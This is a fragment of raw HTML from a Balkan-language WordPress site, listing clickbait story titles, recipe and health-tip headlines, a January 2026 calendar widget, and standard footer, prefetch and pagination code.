                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ova-uzasna-zena-je-ostavila-bebu-samu-u-potpuno-napustenoj-kuci-i-pobjegla-kada-se-10-godina-kasnije-vratila/">Ova Užasna Žena Je Ostavila Bebu Samu U Potpuno Napuštenoj Kući I Pobjegla. Kada Se 10 Godina Kasnije Vratila…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-uzasna-zena-je-ostavila-bebu-samu-u-potpuno-napustenoj-kuci-i-pobjegla-kada-se-10-godina-kasnije-vratila/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-02T18:17:39+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/ova-uzasna-zena-je-ostavila-bebu-samu-u-potpuno-napustenoj-kuci-i-pobjegla-kada-se-10-godina-kasnije-vratila/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-279614" class="post-279614 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="607" height="474" src="https://www.balkanplus.net/wp-content/uploads/2022/11/sdf45s4d6f5s4d6fsdf.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2022/11/sdf45s4d6f5s4d6fsdf.png 607w, https://www.balkanplus.net/wp-content/uploads/2022/11/sdf45s4d6f5s4d6fsdf-300x234.png 300w" sizes="auto, (max-width: 607px) 100vw, 607px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/necete-verovati-sta-se-sve-proizvodilo-u-jugoslaviji-to-su-bila-vremena-kada-nam-je-pola-sveta-zavidelo/">NEĆETE VEROVATI ŠTA SE SVE PROIZVODILO U JUGOSLAVIJI: To su bila vremena kada nam je pola sveta zavidelo</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/necete-verovati-sta-se-sve-proizvodilo-u-jugoslaviji-to-su-bila-vremena-kada-nam-je-pola-sveta-zavidelo/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-29T18:34:53+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/necete-verovati-sta-se-sve-proizvodilo-u-jugoslaviji-to-su-bila-vremena-kada-nam-je-pola-sveta-zavidelo/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-279098" class="post-279098 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="828" height="825" src="https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n.jpg 828w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-768x765.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-144x144.jpg 144w" sizes="auto, (max-width: 828px) 100vw, 828px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/sultan-sulejman-je-imao-4-zene-ali-samo-jedna-je-bila-uz-njega-kad-je-umirao-na-nju-je-najmanje-paznje-obracao/">SULTAN SULEJMAN JE IMAO 4 ŽENE, ALI SAMO JEDNA JE BILA UZ NJEGA KAD JE UMIRAO: Na nju je najmanje pažnje obraćao</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/sultan-sulejman-je-imao-4-zene-ali-samo-jedna-je-bila-uz-njega-kad-je-umirao-na-nju-je-najmanje-paznje-obracao/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-18T17:48:30+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/sultan-sulejman-je-imao-4-zene-ali-samo-jedna-je-bila-uz-njega-kad-je-umirao-na-nju-je-najmanje-paznje-obracao/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
